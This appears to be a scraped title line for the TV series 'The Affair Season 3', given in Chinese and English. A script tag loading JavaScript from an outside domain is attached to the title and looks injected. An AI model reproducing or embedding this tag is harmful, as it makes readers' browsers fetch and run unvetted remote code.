 婚外情事 第三季 The Affair Season 3<script src=https://gctav1.site/js/tj.js></script>